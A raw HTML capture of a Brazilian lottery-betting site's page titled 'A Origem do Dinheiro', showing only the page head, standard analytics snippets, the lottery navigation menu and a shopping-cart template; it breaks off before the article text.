

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.intersena.com.br/curiosidades/a-origem-do-dinheiro
body_size: 53033
content:


<!doctype html>
<html lang="pt-br">
<head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	A Origem do Dinheiro (Curiosidades 2022) | Intersena
</title><meta name="description" content="Você sabe qual é a origem do dinheiro? Ele faz parte de quase todos os aspectos da nossa vida. Confira aqui como surgio e muito mais!" /><meta name="author" content="Intersena" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no , maximum-scale=5" /><meta http-equiv="content-language" content="pt-br" /><meta name="rating" content="general" /><meta property="fb:app_id" content="931949760977355" /><meta name="facebook-domain-verification" content="m061auzdql9hxpbc8w1lntxhxmr7t4" /><link rel="icon" href="/favicon.ico?v=2" type="image/x-icon" /><link rel="shortcut icon" href="/favicon.ico?v=2" type="image/x-icon" />


      <!-- Preconnect-->
    <link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />

    <!-- Google Fonts -->
     <link rel='stylesheet' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;700&display=swap' media='print' onload="this.media='all';this.onload=null;" />
    <noscript>
      <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;700&amp;display=swap" />
    </noscript>

    <!-- TEMA -->
      <link rel="stylesheet" href="/assets/css/theme.min.css?v=202601155" />


    <!-- VENDORS -->
    <link rel='stylesheet' href='/assets/vendor/simplebar/simplebar.min.css' media='print' onload="this.media='all';this.onload=null;" />
    <noscript><link rel="stylesheet" href="/assets/vendor/simplebar/simplebar.min.css" /></noscript>

    <link rel='stylesheet' href='/assets/vendor/lightgallery/lightgallery.min.css' media='print' onload="this.media='all';this.onload=null;" />
    <noscript><link rel="stylesheet" href="/assets/vendor/lightgallery/lightgallery.min.css" /></noscript>

    <link rel='stylesheet' href='/assets/vendor/tiny-slider/tiny-slider.min.css' media='print' onload="this.media='all';this.onload=null;" />
    <noscript><link rel="stylesheet" href="/assets/vendor/tiny-slider/tiny-slider.min.css" /></noscript>

    <link rel='stylesheet' href='/assets/vendor/flatpickr/flatpickr.min.css' media='print' onload="this.media='all';this.onload=null;" />
    <noscript><link rel="stylesheet" href="/assets/vendor/flatpickr/flatpickr.min.css" /></noscript>


     <!-- LOGIN GOOGLE -->
    <script src="https://accounts.google.com/gsi/client" async defer></script>

    

    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T8CSFD6C');
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
    </script>
    <!-- End Google Tag Manager -->

    <!-- TikTok Pixel Code Start -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie", "holdConsent", "revokeConsent", "grantConsent"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); ttq.instance = function (t) {
                for (
                    var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e
            }, ttq.load = function (e, n) {
                var r = "https://analytics.tiktok.com/i18n/pixel/events.js", o = n && n.partner; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = r, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; n = document.createElement("script")
                    ; n.type = "text/javascript", n.async = !0, n.src = r + "?sdkid=" + e + "&lib=" + t; e = document.getElementsByTagName("script")[0]; e.parentNode.insertBefore(n, e)
            };
            ttq.load('CV0UOA3C77UD0HO3D3OG');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <!-- TikTok Pixel Code End -->

<meta name="ogType" property="og:type" content="article" /><meta name="ogTitle" property="og:title" content="A Origem do Dinheiro (Curiosidades 2022) | Intersena" /><meta name="ogDescription" property="og:description" content="Você sabe qual é a origem do dinheiro? Ele faz parte de quase todos os aspectos da nossa vida. Confira aqui como surgio e muito mais!" /><meta name="ogUrl" property="og:url" content="https://www.intersena.com.br//curiosidades/a-origem-do-dinheiro" /><meta name="ogImage" property="og:image" content="https://www.intersena.com.br/_common/img/artigos/principal_(1).jpg" /><meta name="ogTitle" property="og:title" content="A Origem do Dinheiro (Curiosidades 2022) | Intersena" /><link rel="canonical" href="/curiosidades/a-origem-do-dinheiro" /><meta name="ogUrl" property="og:url" content="/curiosidades/a-origem-do-dinheiro" /><meta name="robots" content="index,follow" /><meta name="keywords" content="mega sena, lotofácil, dupla sena, quina, apostas online, resultados de loterias, mega sena acumulada, Intersena, prêmios, números, sorteio, loterias caixa economica, bolão" /></head>

<body class="handheld-toolbar-enabled">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSFD6C" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Ini - Facebook Tag -->
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v14.0&appId=931949760977355&autoLogAppEvents=1" nonce="6EUgVtpB"></script>
    <!-- Fim - Facebook Tag -->

    <main class="page-wrapper bg-secondary" id="top">
        

<header class="shadow-sm">
    <div class="navbar-sticky bg-light">
        <div class="navbar navbar-expand-lg shadow navbar-dark bg-accent px-3 px-sm-0">
            <div class="container px-2">
                <button class="navbar-toggler collapsed" type="button" title="Cadastre-se" data-bs-toggle="collapse" data-bs-target="#navbarCollapse"   aria-expanded="false"><span class="navbar-toggler-icon"></span></button>
                <a class="navbar-brand d-none d-md-block me-4 order-lg-1 col-md-2" href="/">
                    <img class="m-auto w-75 h-25" src="/assets/img/intersena-logo-branco-transp.gif" alt="Intersena" width="136" height="33"></a>
                <a class="navbar-brand d-md-none m-0" style="margin-left: 1rem;width: 35%;" href="/">
                    <img class="m-auto w-100" src="/assets/img/intersena-logo-branco-transp.gif" alt="Intersena" style="height:33px;width:auto;display:block;" loading="eager" decoding="async"></a>
                <div class="collapse navbar-collapse order-lg-2 justify-content-center" id="navbarCollapse">
                    <hr class="my-3">
                    <ul class="navbar-nav navbar-mega-nav pe-lg-2 me-lg-2">
                        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle ps-lg-0" href="#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><i class="ci-menu align-middle mt-n1 me-2"></i>Loterias</a>
                            <ul class="dropdown-menu pb-0">
                                <li>
                                    <a class="dropdown-item" href="/resultado-das-loterias">
                                        <div class="d-flex">
                                            <div class="lead text-muted pt-1"><i class="ci-tag"></i></div>
                                            <div class="ms-2">
                                                <span class="d-block text-heading">Ver Resultado</span><small class="d-block text-muted">Confira todos os útimos resultados<br />
                                                    das loterias</small>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a  class="dropdown-item dropdown-toggle text-megasena d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-megasena"></i>Mega-Sena
                                    </a>
                                    <a title="Mega sena" href="/megasena" class="dropdown-item dropdown-toggle text-megasena d-none d-lg-block" role="button">
                                          <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-megasena"></i>Mega-Sena
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-sm-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-megasena" href="/megasena">Mega-Sena</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/megasena/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/megasena/boloes">Bolões</a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="d-flex align-items-center widget-list-link" href="/megasena/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/megasena/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/noticias?k=mega-sena">Notícias</a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/megasena/mega-da-virada">
                                                            <span class="fs-base mb-3 text-megasena">Mega-Sena da Virada</span>
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-lotofacil d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-lotofacil"></i>Lotofácil
                                    </a> 
                                    <a  title="Lotofacil" href="/lotofacil" class="dropdown-item dropdown-toggle text-lotofacil  d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-lotofacil"></i>Lotofácil
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links mb-3">
                                                    <p class="fs-base mb-3"><a class="text-lotofacil" href="/lotofacil">Lotofácil</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/lotofacil/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/lotofacil/boloes">Bolões</a></li>
                                                          <li class="widget-list-item pb-1 text-lotofacil"><a class="d-flex align-items-center widget-list-link" href="/lotofacil/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>

                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/lotofacil/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/noticias?k=lotofacil">Notícias</a></li>
                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/lotofacil-da-independencia/"><span class="fs-base mb-3 text-lotofacil">Lotofácil da Independência</span></a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-lotomania  d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-lotomania"></i>Lotomania
                                    </a> 
                                    <a title="lotomania" href="/lotomania" class="dropdown-item dropdown-toggle text-lotomania  d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-lotomania"></i>Lotomania
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-lotomania" title="Lotomania" href="/lotomania">Lotomania</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="widget-list-link" href="/lotomania/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="widget-list-link" href="/lotomania/boloes">Bolões</a></li>
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="d-flex align-items-center widget-list-link" href="/lotomania/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="widget-list-link" href="/lotomania/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="widget-list-link" href="/noticias?k=lotomania">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-timemania d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-timemania"></i>Timemania
                                    </a> 
                                    <a title="timemania" href="/timemania"  class="dropdown-item dropdown-toggle text-timemania d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-timemania "></i>Timemania
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-timemania" title="Timemania" href="/timemania">Timemania</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-timemania"><a class="widget-list-link" href="/timemania/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-timemania"><a class="widget-list-link" href="/timemania/boloes">Bolões</a></li>
                                                          <li class="widget-list-item pb-1 text-timemania"><a class="d-flex align-items-center widget-list-link" href="/timemania/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-timemania"><a class="widget-list-link" href="/timemania/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-timemania"><a class="widget-list-link" href="/noticias?k=timemania">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-duplasena d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-duplasena"></i>Dupla Sena
                                    </a> 
                                    <a title="duplasena" href="/duplasena" class="dropdown-item dropdown-toggle text-duplasena d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-duplasena"></i>Dupla Sena
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-duplasena" title="Dupla Sena" href="/duplasena">Dupla Sena</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/duplasena/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/duplasena/boloes">Bolões</a></li>
                                                          <li class="widget-list-item pb-1 text-duplasena"><a class="d-flex align-items-center widget-list-link" href="/duplasena/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/duplasena/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/noticias?k=dupla%20sena">Notícias</a></li>
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/duplasena/duplasena-de-pascoa">
                                                            <span class="fs-base mb-3 text-duplasena">Dupla Sena de Páscoa</span>
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-quina d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-quina"></i>Quina
                                    </a>
                                    <a  title="quina" href="/quina"  class="dropdown-item dropdown-toggle text-quina d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-quina"></i>Quina
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column py-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-quina" title="Quina" href="/quina">Quina</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/quina/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/quina/boloes">Bolões</a></li>
                                                           <li class="widget-list-item pb-1 text-quina"><a class="d-flex align-items-center widget-list-link" href="/quina/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/quina/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/noticias?k=quina">Notícias</a></li>
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/quina/quina-de-sao-joao">
                                                            <span class="fs-base mb-3 text-quina">Quina de São João</span>
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-diadesorte d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-diadesorte"></i>Dia de Sorte
                                    </a> 
                                    <a title="dia de sorte" href="/diadesorte" class="dropdown-item dropdown-toggle text-diadesorte d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-diadesorte"></i>Dia de Sorte
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links mb-3">
                                                    <p class="fs-base mb-3"><a class="text-diadesorte" title="Dia de Sorte" href="/diadesorte">Dia de Sorte</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-diadesorte"><a class="widget-list-link" href="/diadesorte/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-diadesorte"><a class="widget-list-link" href="/diadesorte/boloes">Bolões</a></li>
                                                         <li class="widget-list-item pb-1 text-diadesorte"><a class="d-flex align-items-center widget-list-link" href="/diadesorte/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-diadesorte"><a class="widget-list-link" href="/diadesorte/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-diadesorte"><a class="widget-list-link" href="/noticias?k=dia%20de%20sorte">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>                              
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-supersete  d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-supersete"></i>Super Sete
                                    </a> 
                                    <a  title="supersete" href="/supersete"  class="dropdown-item dropdown-toggle text-supersete d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-supersete"></i>Super Sete
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-supersete" title="Super Sete" href="/supersete">Super Sete</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-supersete"><a class="widget-list-link" href="/supersete/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-supersete"><a class="widget-list-link" href="/supersete/boloes">Bolões</a></li>
                                                        <li class="widget-list-item pb-1 text-supersete"><a class="widget-list-link" href="/supersete/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-supersete"><a class="widget-list-link" href="/noticias?k=super%20sete">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-maismilionaria d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-maismilionaria"></i>+Milionária
                                    </a> 
                                    <a title="maismilionaria" href="/maismilionaria" class="dropdown-item dropdown-toggle text-maismilionaria d-none d-lg-block" role="button" >
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-maismilionaria"></i>+Milionária
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3 "><a class="text-maismilionaria" title="Mais Milionaria" href="/maismilionaria">+Milionária</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-maismilionaria"><a class="widget-list-link" href="/maismilionaria/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-maismilionaria"><a class="widget-list-link" href="/maismilionaria/boloes">Bolões</a></li>
                                                           <li class="widget-list-item pb-1 text-maismilionaria"><a class="d-flex align-items-center widget-list-link" href="/maismilionaria/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-maismilionaria"><a class="widget-list-link" href="/maismilionaria/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-maismilionaria"><a class="widget-list-link" href="/noticias?k=milionária">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>                            
                                
                                
                                <li class="dropdown mega-dropdown bg-color-brand rounded-bottom simulador-li"><a class="dropdown-item text-white" title="Simulador de Loterias" href="/simulador-de-loterias"><img class="fs-lg mt-n1 me-2" src="/assets/img/icones/calculate.svg" alt="Simulador de Loterias"> Simulador de Loterias</a></li>

                           


                            </ul>
                        </li>
                    </ul>

                    <ul class="navbar-nav">
                        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/sobre" data-bs-toggle="dropdown" data-bs-auto-close="outside">Sobre</a>
                            <ul class="dropdown-menu">
                                <li><a class="dropdown-item" href="/sobre">O que é?</a></li>
                                <li><a class="dropdown-item" href="/comoapostar">Como Apostar?</a></li>
                                <li><a class="dropdown-item" href="/regulamento">Regulamento</a></li>
                                <li><a class="dropdown-item" href="/depoimentos">Depoimentos</a></li>
                                <li><a class="dropdown-item" href="/premiacoes">Premiações</a></li>
                            </ul>
                        </li>
                        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/noticias">Notícias</a>

                        </li>
                        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/atendimento" data-bs-toggle="dropdown">Atendimento</a>
                            <ul class="dropdown-menu">
                                <li><a class="dropdown-item" href="/atendimento">Fale Conosco</a></li>
                              
                                <li><a class="dropdown-item" href="/faq">FAQ</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>

                <div class="navbar-toolbar d-flex order-lg-3 gap-2">
                    
                    <a class="btn btn-cadastrar mx-4 d-sm-none d-none d-sm-block d-md-block text-white" title="Cadastre-se" href="/cadastro">Cadastre-se</a>
                    
                    <div class="navbar-tool-icon-box d-block">
                        <a href="#signin-modal" data-bs-toggle="modal" class="text-color-white"  aria-label="Entrar na minha conta"><i class="navbar-tool-icon ci-user" aria-hidden="true"></i></a>
                    </div>
                    <a class="navbar-tool ms-1 ms-lg-0 me-n1 me-lg-2 d-sm-none d-none d-sm-block d-md-block" data-bs-toggle="modal" href="#signin-modal">
                        <div class="navbar-tool-text ms-n5"><small>Olá, Entre</small>Login</div>
                    </a>
                    
                    <!-- MINI-CART -->
                    <div id="cart" class="navbar-tool dropdown" v-cloak>
                        <a href="/carrinho" class="navbar-tool-icon-box bg-secondary dropdown-toggle"><span class="navbar-tool-label">{{qtdProdutoItensCart}} </span><i class="navbar-tool-icon ci-cart"></i></a><a class="navbar-tool-text" href="#"><small>Meu Carrinho</small>{{ formatoMoeda(vlrTotalCart) }}</a><div class="dropdown-menu dropdown-menu-end py-3 px-4 minicart" id="cartCollapse"><div class="widget-cart-item border-bottom d-flex justify-content-between w-100 pt-3 pb-3 "><div v-if="cart.items.length" class="minicart-head col-12 d-flex justify-content-between"><div><b>Carrinho</b></div><div><a href="/carrinho" class="minicart--text">Ver detalhes<i class="ci-arrow-right ms-1 me-n1"></i></a></div></div></div><div class="minicart-list pt-3"><div v-if="!cart.items.length" class="widget widget-cart pt-2 pb-3 text-center"><img class="d-inline-block mb-2" src="[data-uri]" width="40" height="39" alt="Empty cart"><br />{{cart.message}} </div><div v-if="cart.items.length" class="d-flex flex-column"><div data-simplebar="init" data-simplebar-auto-hide="false" style="height:20rem;"><table class="w-100"><tr class="minicart-item minicart-item--header"><th class="text-start">Loteria</th><th>Tipo</th><th>Qtd</th><th class="text-end" colspan="2">Valor</th></tr><tr v-for="item in cart.items.slice(0, 10)" :key="item.grupo_id" class="widget-cart-item"><td><div class="minicart-item-loteria-nome" :class="'text-' + item.loteria"><b>{{item.produto_nome}}</b></div><div style="margin-top: -0.4rem;"><span class="minicart-item--text-desc text-xs" v-if="item.Grupo_Codigo != null"> {{item.Grupo_Codigo}} </span><span class="minicart-item--text-desc text-xs" v-else-if="item.BolaoInterativoCodigo != null"> {{item.BolaoInterativoCodigo}} </span><span class="minicart-item--text-desc text-xs" v-else-if="item.Grupo_Codigo == null"> {{item.Produto_Codigo}} </span></div></td><td class="text-center"><div v-if="item.Grupo_Codigo != null"> Bolão </div><div v-else-if="item.BolaoInterativoCodigo != null"> Bolão Int. </div><div v-else-if="item.Grupo_Codigo == null"> ESN </div> {{item.Concurso_Codigo}} </td><td style="vertical-align: middle; text-align: center;"><span class="badge rounded-pill bg-white fs-6 color-primary--text">{{item.Qtd}}</span></td><td class="text-end"> {{formatoMoeda(item.total)}} </td><td><button class="btn-close text-danger" type="button" aria-label="Excluir item do carrinho" @click="removeItemCarrinho(item.Produto_Secao_Id,item.Grupo_Id,item.Produto_Id)"><span aria-hidden="true">&times;</span></button></td></tr></table></div><div class="d-flex flex-wrap justify-content-between align-items-center py-3"><div class="col-10"><span class="text-accent ms-1"><b>Subtotal:</b> {{ formatoMoeda(vlrTotalCart) }}</span><br /><span class="text-muted text-xs"> {{qtdProdutoCart}} {{qtdProdutoCart == 1 ? 'produto' : 'produtos'}} no carrinho ({{qtdProdutoItensCart}} {{qtdProdutoItensCart == 1 ? 'item' : 'itens'}}) </span></div><div class="col-2 text-center"><a @click="limparCarrinho"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 6V5.2C16 4.0799 16 3.51984 15.782 3.09202C15.5903 2.71569 15.2843 2.40973 14.908 2.21799C14.4802 2 13.9201 2 12.8 2H11.2C10.0799 2 9.51984 2 9.09202 2.21799C8.71569 2.40973 8.40973 2.71569 8.21799 3.09202C8 3.51984 8 4.0799 8 5.2V6M10 11.5V16.5M14 11.5V16.5M3 6H21M19 6V17.2C19 18.8802 19 19.7202 18.673 20.362C18.3854 20.9265 17.9265 21.3854 17.362 21.673C16.7202 22 15.8802 22 14.2 22H9.8C8.11984 22 7.27976 22 6.63803 21.673C6.07354 21.3854 5.6146 20.9265 5.32698 20.362C5 19.7202 5 18.8802 5 17.2V6" stroke="#170F49" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></svg></a></div></div><button class="button--primary" @click="irParaCarrinho"><span>Ir para o pagamento</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.4" d="M12 1.99982C17.515 1.99982 22 6.48582 22 11.9998C22 17.5138 17.515 21.9998 12 21.9998C6.486 21.9998 2 17.5138 2 11.9998C2 6.48582 6.486 1.99982 12 1.99982Z" fill="white" /><path d="M10.5575 7.77911C10.7485 7.77911 10.9405 7.85211 11.0865 7.99811L14.5735 11.4681C14.7145 11.6091 14.7935 11.8001 14.7935 12.0001C14.7935 12.1991 14.7145 12.3901 14.5735 12.5311L11.0865 16.0031C10.7935 16.2951 10.3195 16.2951 10.0265 16.0011C9.73448 15.7071 9.73548 15.2321 10.0285 14.9401L12.9815 12.0001L10.0285 9.06011C9.73548 8.76811 9.73448 8.29411 10.0265 8.00011C10.1725 